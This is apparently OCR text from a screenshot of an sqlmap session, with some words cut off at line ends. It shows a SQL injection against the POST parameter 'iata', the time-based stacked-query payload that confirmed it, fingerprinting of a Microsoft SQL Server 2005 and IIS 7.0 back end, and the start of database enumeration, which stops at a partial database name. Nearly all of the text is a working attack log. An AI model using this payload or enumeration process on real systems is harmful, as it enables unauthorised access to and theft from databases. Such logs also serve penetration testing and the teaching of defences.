 POST parameter 'iata' is vulnerable. Do you want to keep testing the
any)? [y/N] N
sqlmap identified the following injection points with a total of 104
uests:
---
Place: POST
Parameter: iata
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: iata=1111'; WAITFOR DELAY '0:0:5'--
---
[09:41:03] [INFO] testing Microsoft SQL Server
[09:41:03] [WARNING] it is very important not to stress the network ad
ng usage of time-based payloads to prevent potential errors
[09:41:34] [INFO] confirming Microsoft SQL Server
[09:42:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[09:42:42] [INFO] fetching database names
[09:42:42] [INFO] fetching number of databases
[09:42:42] [INFO] retrieved: 20
[09:44:54] [INFO] retrieved: ctu_